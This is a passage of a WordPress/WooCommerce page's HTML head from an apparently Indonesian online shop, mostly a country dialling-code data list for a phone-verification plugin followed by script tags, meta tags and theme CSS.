(Suomi)","alphacode":"fi","countryCode":"+358","minLength":"5","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"France","alphacode":"fr","countryCode":"+33","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"French Guiana (Guyane fran\u00e7aise)","alphacode":"gf","countryCode":"+594","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"French Polynesia (Polyn\u00e9sie fran\u00e7aise)","alphacode":"pf","countryCode":"+689","minLength":"6","maxLength":"6","prefixes":["4","8"]},{"name":"Gabon","alphacode":"ga","countryCode":"+241","minLength":"7","maxLength":"8","prefixes":["0","1","2","3","4","5","6","7"]},{"name":"Gambia","alphacode":"gm","countryCode":"+220","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Georgia (\u10e1\u10d0\u10e5\u10d0\u10e0\u10d7\u10d5\u10d4\u10da\u10dd)","alphacode":"ge","countryCode":"+995","minLength":"9","maxLength":"9","prefixes":["3","4","5","7","8"]},{"name":"Germany (Deutschland)","alphacode":"de","countryCode":"+49","minLength":"11","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Ghana (Gaana)","alphacode":"gh","countryCode":"+233","minLength":"9","maxLength":"9","prefixes":["2","3","5","7","8"]},{"name":"Gibraltar","alphacode":"gi","countryCode":"+350","minLength":"8","maxLength":"8","prefixes":["2"]},{"name":"Greece (\u0395\u03bb\u03bb\u03ac\u03b4\u03b1)","alphacode":"gr","countryCode":"+30","minLength":"10","maxLength":"10","prefixes":["2","5","6","7","8","9"]},{"name":"Greenland (Kalaallit Nunaat)","alphacode":"gl","countryCode":"+299","minLength":"6","maxLength":"6","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Grenada","alphacode":"gd","countryCode":"+1473","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Guadeloupe","alphacode":"gp","countryCode":"+590","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"Guam","alphacode":"gu","countryCode":"+1671","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Guatemala","alphacode":"gt","countryCode":"+502","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8"]},{"name":"Guernsey","alphacode":"gg","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Guinea (Guin\u00e9e)","alphacode":"gn","countryCode":"+224","minLength":"8","maxLength":"9","prefixes":["3","6","7"]},{"name":"Guinea-Bissau (Guin\u00e9 Bissau)","alphacode":"gw","countryCode":"+245","minLength":"7","maxLength":"7","prefixes":["4","9"]},{"name":"Guyana","alphacode":"gy","countryCode":"+592","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Haiti","alphacode":"ht","countryCode":"+509","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","8","9"]},{"name":"Honduras","alphacode":"hn","countryCode":"+504","minLength":"8","maxLength":"8","prefixes":["2","3","7","8","9"]},{"name":"Hong Kong (\u9999\u6e2f)","alphacode":"hk","countryCode":"+852","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Hungary (Magyarorsz\u00e1g)","alphacode":"hu","countryCode":"+36","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Iceland (\u00cdsland)","alphacode":"is","countryCode":"+354","minLength":"7","maxLength":"7","prefixes":["3","4","5","6","7","8","9"]},{"name":"India (\u092d\u093e\u0930\u0924)","alphacode":"in","countryCode":"+91","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Indonesia","alphacode":"id","countryCode":"+62","minLength":"8","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Iran (\u202b\u0627\u06cc\u0631\u0627\u0646\u202c\u200e)","alphacode":"ir","countryCode":"+98","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Iraq (\u202b\u0627\u0644\u0639\u0631\u0627\u0642\u202c\u200e)","alphacode":"iq","countryCode":"+964","minLength":"10","maxLength":"10","prefixes":["1","2","3","4","5","6","7"]},{"name":"Ireland","alphacode":"ie","countryCode":"+353","minLength":"9","maxLength":"9","prefixes":["1","2","4","5","6","7","8","9"]},{"name":"Isle of Man","alphacode":"im","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Israel (\u202b\u05d9\u05e9\u05e8\u05d0\u05dc\u202c\u200e)","alphacode":"il","countryCode":"+972","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","7","8","9"]},{"name":"Italy (Italia)","alphacode":"it","countryCode":"+39","minLength":"9","maxLength":"11","prefixes":["0","1","3","4","5","7","8"]},{"name":"Jamaica","alphacode":"jm","countryCode":"+1876","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Japan (\u65e5\u672c)","alphacode":"jp","countryCode":"+81","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Jersey","alphacode":"je","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Jordan (\u202b\u0627\u0644\u0623\u0631\u062f\u0646\u202c\u200e)","alphacode":"jo","countryCode":"+962","minLength":"8","maxLength":"9","prefixes":["2","3","5","6","7","8","9"]},{"name":"Kazakhstan (\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d)","alphacode":"kz","countryCode":"+7","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Kenya","alphacode":"ke","countryCode":"+254","minLength":"9","maxLength":"9","prefixes":["1","2","4","5","6","7","8","9"]},{"name":"Kiribati","alphacode":"ki","countryCode":"+686","minLength":"8","maxLength":"8","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Kosovo","alphacode":"xk","countryCode":"+383","minLength":"8","maxLength":"9","prefixes":["2","3","4","8","9"]},{"name":"Kuwait (\u202b\u0627\u0644\u0643\u0648\u064a\u062a\u202c\u200e)","alphacode":"kw","countryCode":"+965","minLength":"8","maxLength":"8","prefixes":["1","2","4","5","6","9"]},{"name":"Kyrgyzstan (\u041a\u044b\u0440\u0433\u044b\u0437\u0441\u0442\u0430\u043d)","alphacode":"kg","countryCode":"+996","minLength":"9","maxLength":"9","prefixes":["2","3","5","6","7","8","9"]},{"name":"Laos (\u0ea5\u0eb2\u0ea7)","alphacode":"la","countryCode":"+856","minLength":"8","maxLength":"10","prefixes":["2","3","4","5","6","7","8"]},{"name":"Latvia (Latvija)","alphacode":"lv","countryCode":"+371","minLength":"8","maxLength":"8","prefixes":["2","6","7","8","9"]},{"name":"Lebanon (\u202b\u0644\u0628\u0646\u0627\u0646\u202c\u200e)","alphacode":"lb","countryCode":"+961","minLength":"7","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Lesotho","alphacode":"ls","countryCode":"+266","minLength":"8","maxLength":"8","prefixes":["2","5","6","8"]},{"name":"Liberia","alphacode":"lr","countryCode":"+231","minLength":"7","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Libya (\u202b\u0644\u064a\u0628\u064a\u0627\u202c\u200e)","alphacode":"ly","countryCode":"+218","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Liechtenstein","alphacode":"li","countryCode":"+423","minLength":"7","maxLength":"7","prefixes":["2","3","6","7","8","9"]},{"name":"Lithuania (Lietuva)","alphacode":"lt","countryCode":"+370","minLength":"8","maxLength":"8","prefixes":["3","4","5","6","7","8","9"]},{"name":"Luxembourg","alphacode":"lu","countryCode":"+352","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Macau (\u6fb3\u9580)","alphacode":"mo","countryCode":"+853","minLength":"8","maxLength":"8","prefixes":["0","2","6","8"]},{"name":"Macedonia (FYROM) (\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0438\u0458\u0430)","alphacode":"mk","countryCode":"+389","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","7","8"]},{"name":"Madagascar (Madagasikara)","alphacode":"mg","countryCode":"+261","minLength":"9","maxLength":"10","prefixes":["2","3"]},{"name":"Malawi","alphacode":"mw","countryCode":"+265","minLength":"7","maxLength":"9","prefixes":["1","2","3","7","8","9"]},{"name":"Malaysia","alphacode":"my","countryCode":"+60","minLength":"9","maxLength":"10","prefixes":["1","3","4","5","6","7","8","9"]},{"name":"Maldives","alphacode":"mv","countryCode":"+960","minLength":"7","maxLength":"7","prefixes":["3","4","6","7","8","9"]},{"name":"Mali","alphacode":"ml","countryCode":"+223","minLength":"8","maxLength":"8","prefixes":["2","4","5","6","7","8","9"]},{"name":"Malta","alphacode":"mt","countryCode":"+356","minLength":"8","maxLength":"8","prefixes":["2","3","5","7","8","9"]},{"name":"Marshall Islands","alphacode":"mh","countryCode":"+692","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6"]},{"name":"Martinique","alphacode":"mq","countryCode":"+596","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"Mauritania (\u202b\u0645\u0648\u0631\u064a\u062a\u0627\u0646\u064a\u0627\u202c\u200e)","alphacode":"mr","countryCode":"+222","minLength":"8","maxLength":"8","prefixes":["2","3","4","8"]},{"name":"Mauritius (Moris)","alphacode":"mu","countryCode":"+230","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"Mayotte","alphacode":"yt","countryCode":"+262","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Mexico (M\u00e9xico)","alphacode":"mx","countryCode":"+52","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Micronesia","alphacode":"fm","countryCode":"+691","minLength":"7","maxLength":"7","prefixes":["3","8","9"]},{"name":"Moldova (Republica Moldova)","alphacode":"md","countryCode":"+373","minLength":"8","maxLength":"8","prefixes":["2","3","5","6","7","8","9"]},{"name":"Monaco","alphacode":"mc","countryCode":"+377","minLength":"8","maxLength":"9","prefixes":["3","4","6","8","9"]},{"name":"Mongolia (\u041c\u043e\u043d\u0433\u043e\u043b)","alphacode":"mn","countryCode":"+976","minLength":"8","maxLength":"8","prefixes":["1","2","5","6","7","8","9"]},{"name":"Montenegro (Crna Gora)","alphacode":"me","countryCode":"+382","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Montserrat","alphacode":"ms","countryCode":"+1664","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Morocco (\u202b\u0627\u0644\u0645\u063a\u0631\u0628\u202c\u200e)","alphacode":"ma","countryCode":"+212","minLength":"9","maxLength":"9","prefixes":["5","6","7","8"]},{"name":"Mozambique (Mo\u00e7ambique)","alphacode":"mz","countryCode":"+258","minLength":"8","maxLength":"9","prefixes":["2","8"]},{"name":"Myanmar (Burma) (\u1019\u103c\u1014\u103a\u1019\u102c)","alphacode":"mm","countryCode":"+95","minLength":"8","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Namibia (Namibi\u00eb)","alphacode":"na","countryCode":"+264","minLength":"7","maxLength":"9","prefixes":["6","8"]},{"name":"Nauru","alphacode":"nr","countryCode":"+674","minLength":"7","maxLength":"7","prefixes":["2","4","5","6","7","8","9"]},{"name":"Nepal (\u0928\u0947\u092a\u093e\u0932)","alphacode":"np","countryCode":"+977","minLength":"10","maxLength":"10","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Netherlands (Nederland)","alphacode":"nl","countryCode":"+31","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"New Caledonia (Nouvelle-Cal\u00e9donie)","alphacode":"nc","countryCode":"+687","minLength":"6","maxLength":"6","prefixes":["0","2","3","4","5","7","8","9"]},{"name":"New Zealand","alphacode":"nz","countryCode":"+64","minLength":"8","maxLength":"10","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Nicaragua","alphacode":"ni","countryCode":"+505","minLength":"8","maxLength":"8","prefixes":["1","2","5","6","7","8"]},{"name":"Niger (Nijar)","alphacode":"ne","countryCode":"+227","minLength":"8","maxLength":"8","prefixes":["0","2","7","8","9"]},{"name":"Nigeria","alphacode":"ng","countryCode":"+234","minLength":"7","maxLength":"10","prefixes":["2","7","8","9"]},{"name":"Niue","alphacode":"nu","countryCode":"+683","minLength":"4","maxLength":"4","prefixes":["8"]},{"name":"Norfolk Island","alphacode":"nf","countryCode":"+672","minLength":"5","maxLength":"6","prefixes":["1","3"]},{"name":"North Korea (\uc870\uc120 \ubbfc\uc8fc\uc8fc\uc758 \uc778\ubbfc \uacf5\ud654\uad6d)","alphacode":"kp","countryCode":"+850","minLength":"8","maxLength":"12","prefixes":["1","2","3","4","5","6","7","8"]},{"name":"Northern Mariana Islands","alphacode":"mp","countryCode":"+1670","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Norway (Norge)","alphacode":"no","countryCode":"+47","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Oman (\u202b\u0639\u064f\u0645\u0627\u0646\u202c\u200e)","alphacode":"om","countryCode":"+968","minLength":"8","maxLength":"8","prefixes":["1","2","5","7","8","9"]},{"name":"Pakistan (\u202b\u067e\u0627\u06a9\u0633\u062a\u0627\u0646\u202c\u200e)","alphacode":"pk","countryCode":"+92","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Palau","alphacode":"pw","countryCode":"+680","minLength":"7","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Palestine (\u202b\u0641\u0644\u0633\u0637\u064a\u0646\u202c\u200e)","alphacode":"ps","countryCode":"+970","minLength":"8","maxLength":"9","prefixes":["1","2","4","5","8","9"]},{"name":"Panama (Panam\u00e1)","alphacode":"pa","countryCode":"+507","minLength":"7","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Papua New Guinea","alphacode":"pg","countryCode":"+675","minLength":"7","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Paraguay","alphacode":"py","countryCode":"+595","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Peru (Per\u00fa)","alphacode":"pe","countryCode":"+51","minLength":"8","maxLength":"9","prefixes":["1","4","5","6","7","8","9"]},{"name":"Philippines","alphacode":"ph","countryCode":"+63","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Poland (Polska)","alphacode":"pl","countryCode":"+48","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Portugal","alphacode":"pt","countryCode":"+351","minLength":"9","maxLength":"9","prefixes":["1","2","3","6","7","8","9"]},{"name":"Puerto Rico","alphacode":"pr","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Qatar (\u202b\u0642\u0637\u0631\u202c\u200e)","alphacode":"qa","countryCode":"+974","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","6","7","8"]},{"name":"R\u00e9union (La R\u00e9union)","alphacode":"re","countryCode":"+262","minLength":"9","maxLength":"9","prefixes":["2","6","7","8","9"]},{"name":"Romania (Rom\u00e2nia)","alphacode":"ro","countryCode":"+40","minLength":"9","maxLength":"9","prefixes":["2","3","6","7","8","9"]},{"name":"Russia (\u0420\u043e\u0441\u0441\u0438\u044f)","alphacode":"ru","countryCode":"+7","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Rwanda","alphacode":"rw","countryCode":"+250","minLength":"9","maxLength":"9","prefixes":["0","2","7","8","9"]},{"name":"Saint Barth\u00e9lemy","alphacode":"bl","countryCode":"+590","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Helena","alphacode":"sh","countryCode":"+290","minLength":"4","maxLength":"4","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Kitts and Nevis","alphacode":"kn","countryCode":"+1869","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Lucia","alphacode":"lc","countryCode":"+1758","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Martin (Saint-Martin (partie fran\u00e7aise))","alphacode":"mf","countryCode":"+590","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","alphacode":"pm","countryCode":"+508","minLength":"6","maxLength":"6","prefixes":["4","5","7","8"]},{"name":"Saint Vincent and the Grenadines","alphacode":"vc","countryCode":"+1784","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Samoa","alphacode":"ws","countryCode":"+685","minLength":"5","maxLength":"7","prefixes":["2","3","4","5","6","7","8"]},{"name":"San Marino","alphacode":"sm","countryCode":"+378","minLength":"6","maxLength":"10","prefixes":["0","5","6","7","8","9"]},{"name":"S\u00e3o Tom\u00e9 and Pr\u00edncipe (S\u00e3o Tom\u00e9 e Pr\u00edncipe)","alphacode":"st","countryCode":"+239","minLength":"7","maxLength":"7","prefixes":["2","9"]},{"name":"Saudi Arabia (\u202b\u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629\u202c\u200e)","alphacode":"sa","countryCode":"+966","minLength":"8","maxLength":"9","prefixes":["1","5","8","9"]},{"name":"Senegal (S\u00e9n\u00e9gal)","alphacode":"sn","countryCode":"+221","minLength":"9","maxLength":"9","prefixes":["3","7","8","9"]},{"name":"Serbia (\u0421\u0440\u0431\u0438\u0458\u0430)","alphacode":"rs","countryCode":"+381","minLength":"8","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Seychelles","alphacode":"sc","countryCode":"+248","minLength":"7","maxLength":"7","prefixes":["2","4","6","9"]},{"name":"Sierra Leone","alphacode":"sl","countryCode":"+232","minLength":"8","maxLength":"8","prefixes":["2","3","6","7","8","9"]},{"name":"Singapore","alphacode":"sg","countryCode":"+65","minLength":"8","maxLength":"8","prefixes":["1","3","6","7","8","9"]},{"name":"Sint Maarten","alphacode":"sx","countryCode":"+1721","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Slovakia (Slovensko)","alphacode":"sk","countryCode":"+421","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","8","9"]},{"name":"Slovenia (Slovenija)","alphacode":"si","countryCode":"+386","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Solomon Islands","alphacode":"sb","countryCode":"+677","minLength":"5","maxLength":"7","prefixes":["6","7","8","9"]},{"name":"Somalia (Soomaaliya)","alphacode":"so","countryCode":"+252","minLength":"7","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"South Africa","alphacode":"za","countryCode":"+27","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"South Korea (\ub300\ud55c\ubbfc\uad6d)","alphacode":"kr","countryCode":"+82","minLength":"9","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"South Sudan (\u202b\u062c\u0646\u0648\u0628 \u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","alphacode":"ss","countryCode":"+211","minLength":"9","maxLength":"9","prefixes":["1","9"]},{"name":"Spain (Espa\u00f1a)","alphacode":"es","countryCode":"+34","minLength":"9","maxLength":"9","prefixes":["5","6","7","8","9"]},{"name":"Sri Lanka (\u0dc1\u0dca\u200d\u0dbb\u0dd3 \u0dbd\u0d82\u0d9a\u0dcf\u0dc0)","alphacode":"lk","countryCode":"+94","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Sudan (\u202b\u0627\u0644\u0633\u0648\u062f\u0627\u0646\u202c\u200e)","alphacode":"sd","countryCode":"+249","minLength":"9","maxLength":"9","prefixes":["1","9"]},{"name":"Suriname","alphacode":"sr","countryCode":"+597","minLength":"6","maxLength":"7","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Svalbard and Jan Mayen","alphacode":"sj","countryCode":"+47","minLength":"8","maxLength":"8","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Swaziland","alphacode":"sz","countryCode":"+268","minLength":"8","maxLength":"8","prefixes":["0","2","3","7","9"]},{"name":"Sweden (Sverige)","alphacode":"se","countryCode":"+46","minLength":"7","maxLength":"10","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Switzerland (Schweiz)","alphacode":"ch","countryCode":"+41","minLength":"9","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Syria (\u202b\u0633\u0648\u0631\u064a\u0627\u202c\u200e)","alphacode":"sy","countryCode":"+963","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","9"]},{"name":"Taiwan (\u53f0\u7063)","alphacode":"tw","countryCode":"+886","minLength":"8","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Tajikistan","alphacode":"tj","countryCode":"+992","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","7","8","9"]},{"name":"Tanzania","alphacode":"tz","countryCode":"+255","minLength":"9","maxLength":"9","prefixes":["2","4","5","6","7","8","9"]},{"name":"Thailand (\u0e44\u0e17\u0e22)","alphacode":"th","countryCode":"+66","minLength":"8","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Timor-Leste","alphacode":"tl","countryCode":"+670","minLength":"7","maxLength":"8","prefixes":["2","3","4","7","8","9"]},{"name":"Togo","alphacode":"tg","countryCode":"+228","minLength":"8","maxLength":"8","prefixes":["2","7","9"]},{"name":"Tokelau","alphacode":"tk","countryCode":"+690","minLength":"4","maxLength":"4","prefixes":["2","3","4","7"]},{"name":"Tonga","alphacode":"to","countryCode":"+676","minLength":"5","maxLength":"5","prefixes":["0","2","3","4","5","6","7","8","9"]},{"name":"Trinidad and Tobago","alphacode":"tt","countryCode":"+1868","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Tunisia (\u202b\u062a\u0648\u0646\u0633\u202c\u200e)","alphacode":"tn","countryCode":"+216","minLength":"8","maxLength":"8","prefixes":["2","3","4","5","7","8","9"]},{"name":"Turkey (T\u00fcrkiye)","alphacode":"tr","countryCode":"+90","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","8","9"]},{"name":"Turkmenistan","alphacode":"tm","countryCode":"+993","minLength":"8","maxLength":"8","prefixes":["1","2","3","4","5","6","7"]},{"name":"Turks and Caicos Islands","alphacode":"tc","countryCode":"+1649","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Tuvalu","alphacode":"tv","countryCode":"+688","minLength":"5","maxLength":"5","prefixes":["2","7","9"]},{"name":"U.S. Virgin Islands","alphacode":"vi","countryCode":"+1340","minLength":"10","maxLength":"10","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Uganda","alphacode":"ug","countryCode":"+256","minLength":"9","maxLength":"9","prefixes":["2","3","4","7","8","9"]},{"name":"Ukraine (\u0423\u043a\u0440\u0430\u0457\u043d\u0430)","alphacode":"ua","countryCode":"+380","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"United Arab Emirates (\u202b\u0627\u0644\u0625\u0645\u0627\u0631\u0627\u062a \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0645\u062a\u062d\u062f\u0629\u202c\u200e)","alphacode":"ae","countryCode":"+971","minLength":"8","maxLength":"9","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"United Kingdom","alphacode":"gb","countryCode":"+44","minLength":"10","maxLength":"11","prefixes":["1","2","3","5","7","8","9"]},{"name":"United States","alphacode":"us","countryCode":"+1","minLength":"10","maxLength":"10","prefixes":["2","3","4","5","6","7","8","9"]},{"name":"Uruguay","alphacode":"uy","countryCode":"+598","minLength":"8","maxLength":"8","prefixes":["0","1","2","4","8","9"]},{"name":"Uzbekistan (O\u02bbzbekiston)","alphacode":"uz","countryCode":"+998","minLength":"9","maxLength":"9","prefixes":["2","3","5","6","7","8","9"]},{"name":"Vanuatu","alphacode":"vu","countryCode":"+678","minLength":"5","maxLength":"7","prefixes":["5","7","8","9"]},{"name":"Vatican City (Citt\u00e0 del Vaticano)","alphacode":"va","countryCode":"+39","minLength":"9","maxLength":"11","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"Venezuela","alphacode":"ve","countryCode":"+58","minLength":"10","maxLength":"10","prefixes":["2","4","5","6","8","9"]},{"name":"Vietnam (Vi\u1ec7t Nam)","alphacode":"vn","countryCode":"+84","minLength":"9","maxLength":"10","prefixes":["1","2","3","5","6","7","8","9"]},{"name":"Wallis and Futuna (Wallis-et-Futuna)","alphacode":"wf","countryCode":"+681","minLength":"6","maxLength":"6","prefixes":["4","7","8","9"]},{"name":"Western Sahara (\u202b\u0627\u0644\u0635\u062d\u0631\u0627\u0621 \u0627\u0644\u063a\u0631\u0628\u064a\u0629\u202c\u200e)","alphacode":"eh","countryCode":"+212","minLength":"9","maxLength":"9","prefixes":["5","6","7","8"]},{"name":"Yemen (\u202b\u0627\u0644\u064a\u0645\u0646\u202c\u200e)","alphacode":"ye","countryCode":"+967","minLength":"7","maxLength":"9","prefixes":["1","2","3","4","5","6","7"]},{"name":"Zambia","alphacode":"zm","countryCode":"+260","minLength":"9","maxLength":"9","prefixes":["1","2","3","4","5","6","7","8","9"]},{"name":"Zimbabwe","alphacode":"zw","countryCode":"+263","minLength":"9","maxLength":"9","prefixes":["0","1","2","3","4","5","6","7","8","9"]},{"name":"\u00c5land Islands","alphacode":"ax","countryCode":"+358","minLength":"5","maxLength":"12","prefixes":["0","1","2","3","4","5","6","7","8","9"]}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://nusantarabox.com/wp-content/plugins/miniorange-otp-verification/includes/js/intlTelInput.min.js?version=5.4.8&amp;ver=5.4.8" id="mo_customer_validation_inttelinput_script-js"></script>
<script></script><link rel="https://api.w.org/" href="https://nusantarabox.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nusantarabox.com/wp-json/wp/v2/pages/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nusantarabox.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://nusantarabox.com/tentang-kami/" />
<link rel='shortlink' href='https://nusantarabox.com/?p=285' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nusantarabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnusantarabox.com%2Ftentang-kami%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nusantarabox.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnusantarabox.com%2Ftentang-kami%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://nusantarabox.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://nusantarabox.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1220px}.row.row-collapse{max-width: 1190px}.row.row-small{max-width: 1212.5px}.row.row-large{max-width: 1250px}.header-main{height: 72px}#logo img{max-height: 72px}#logo{width:531px;}#logo img{padding:1px 0;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(240,240,240,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ffffff!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > 